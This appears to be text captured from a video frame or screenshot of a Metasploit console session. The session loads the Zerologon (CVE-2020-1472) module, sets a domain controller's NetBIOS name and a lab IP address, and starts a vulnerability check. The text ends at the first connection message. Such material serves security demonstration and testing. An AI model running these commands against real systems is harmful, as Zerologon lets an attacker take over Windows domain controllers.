 msf6 > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME WIN-GD5KVDKUNIP
NBNAME => WIN-GD5KVDKUNIP
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 192.168.159.53
RHOSTS => 192.168.159.53
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > check
[*] 192.168.159.53: - Connecting to the endpoint mapper service...
28 RAPID7